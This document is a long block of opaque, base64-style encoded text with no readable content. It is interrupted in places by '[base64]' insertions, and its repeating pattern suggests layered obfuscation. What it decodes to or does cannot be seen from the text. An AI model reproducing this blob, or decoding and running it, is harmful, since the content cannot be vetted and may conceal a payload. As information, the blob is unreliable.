6Y+X6Y+f6Y+M6Y+T6Y+G6Y+R6Y+C6Y+/6Y+b6Y6R6Y6T6Y+O6Y6L6Y+M6Y+B6Y+f6Y+K6Y+N6Y6K6Y+K6Y+f6Y+T6Y+C6Y+P6Y+O6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+Q6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+K6Y+f6Y+K6Y+T6Y6K6Y+f6Y+L6Y+Q6Y6O6Y+A6Y+f6Y+L6Y+X6Y6L6Y+A6Y6L6Y6O6Y+f6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y6M6Y6K6Y+f6Y+I6Y+P6Y+M6Y+N6Y+f6Y+I6Y+T6Y+X6Y+/6Y+b6Y6R6Y6T6Y+f6Y+I6Y+U6Y+A6Y6O6Y+f6Y+I6Y+a6Y+M6Y6L6Y+A6Y+f6Y+I6Y6K6Y+f6Y+P6Y+G6Y6L6Y+N6Y+M6Y+f6Y+b6Y+K6Y6K6Y+f6Y+P6Y+E6Y6L6Y+/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+M6Y+f6Y+V6Y6K6Y+f6Y+Z6Y+Z6Y6K6Y+f6Y+O6Y+X6Y6L6Y6W6Y6T6Y+f6Y+T6Y6S6Y+f6Y+V6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y6K6Y+f6Y+U6Y+G6Y+B6Y+A6Y+f6Y+U6Y+L6Y+K6Y+X6Y+f6Y+U6Y+K6Y6L6Y+E6Y+/[base64]/[base64]/6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y+A6Y6S6Y6b6Y6K6Y6K6Y++6Y+46Y+E6Y6L6Y6E4ZCy4ZC+4ZCr4ZC84ZC36Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6W6Y6b6Y6X6Y6K6Y6K6Y++6Y6L6Y6M6Y+l6Y+K6Y+R6Y+G6Y+F6Y+M6Y+b6Y+/6Y6M6Y+/6Y+H6Y6I6Y6M6Y6K6Y6Y6Y+R6Y+G6Y+X6Y+W6Y+R6Y+N6Y6C6Y6C6Y+C6Y+66Y6F6Y6F6Y6L6Y6O6Y6T6Y+b6Y6S6Y6C6Y6e6Y6e6Y+N6Y+C6Y+V6Y+K6Y+E6Y+C6Y+X6Y+M6Y+R6Y+46Y+E6Y6L6Y6Eyr7KuMquyrnKisqsyq7Kpcq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pj4bpjovpjpPpj5vpjpTpjpPpjpbpjorpjorpj5/pj5/pj4Hpjpfpjp7pjp7pjoTpj5bpj4jpjoTpjorpj5jpj4Hpjpbpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpn6vpnpvpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpj7/pj5vpjpHpjpPpnp3pn6Hpnpzpn6PpnpPpnpHpnpjpn6zpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupbDupIHupIbupIfupI3upI/upIjupIbupI7upIvupbzpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4XpjpPpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pj4TpjovpjoTgubnguZjguZLguKbguZjguZfguZvguZPguZPpjoTpjo/pj4bpjovpjpPpj5vpjpDpj4Hpj4Hpjorpjorpjpjpj4HpjpTpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pn6vpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpvpn6Hpn6/pjoTpjpjpj4Hpjpvpjp7pjoTpnrHpn6Lpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpbpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpDpnpfpnpPpj7/pj5vpjpHpjpPpnpLpnpjpnp3pnpnpnpvpn6Ppnp3pnpHpnpPpn6Hpn6/pjoTpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj4Hpjpbpjp7pj4TpjovpjoThhZnhhbThhbThhbfhha/pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Lpj4DpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj7/pj5vpjpHpjpPpj5fpj4zpj7/pj5vpjpHpjpPpj5Dpj4bpj43pj4fpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoThg7Dhg7Hhg6rhg7fhg7jhg7fhg73hg7/hg6rhg7fhg7Hhg7Dhg63pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4LpjpfpjpDpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pjoTpj6/pj4bpj4Lpj5Hpj43pj7/pj5vpjpHpjpPpj47pj4zpj5Hpj4bpjoTpjpjpj4HpjpTpjp7pjoTpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Lpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/pj4/pj4zpj5Tpj7/pj5vpjpHpjpPpjoTpjpjpj4Hpjpvpjp7pjoTpj6Lpj4/pj5Tpj4Lpj5rpj5Dpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Hpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/[base64]/pj4bpj4Xpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpjoTpj5Hpj4rpj4Tpj4vpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpj4TpjovpjoThlKLhlKvhlKrhlLDhlILhlKXhlKnhlK3hlKjhlL3pjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjprpjprpjorpjorpj77pjp7pjoTpj6Lpj5Hpj4rpj4Lpj4/pjo/pj5Dpj4bpj5Hpj4rpj4XpjoTpjpjpj4Hpjprpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5Dpj5fpj5rpj4/pj4bpjoTpjorpjpjpj4Hpjprpj7jpjoTpj4rpj43pj43pj4bpj5Hpj7fpj4bpj5vpj5fpjoTpj77pjp7pjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpHpjprpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoThkIPhkIDhkILhkIrhkIbhkJPhkI7hkJThkI/hkIXpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpj4Hpj4bpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoDpj4Xpj4Xpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5npjo7pj4rpj43pj4fpj4bpj5vpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4rpj43pj4/pj4rpj43pj4bpjo7pj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpDpjpTpjpfpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpLpjpPpjpPpjobpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpj6Ppj47pj4bpj4fpj4rpj4Lpjovpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpvpjpXpjpTpj5Ppj5vpjorpj7/pj5vpjpHpjpPpj5jpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoTgu43gu5Tgu4fgu5Dgu4Tgu47gu43gu5XpjoTpjo/pj4bpjovpjpPpj5vpjpTpj4XpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTgvLXgvLTgvLngvLngvLjgvLPpjoTpjo/pj4bpjovpjpPpj5vpjpvpjpHpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo/pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjonpj7/pj5vpjpHpjpPpj5jpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpHpjo/pj7/pj5vpjpHpjpPpj5Dpj4bpj5Hpj4rpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj43pj4zpj5Hpj47pj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Lpj4Xpj5fpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Hpj4bpj4Xpj4zpj5Hpj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5Ppj7/pj5vpjpHpjpPpj5jpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpjpXpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj4/pj4bpj4Xpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpj5jpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpXpjpLpjprpjprpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4rpj4Tpj4vpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpj4fpj4bpj4fpj4bpj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hp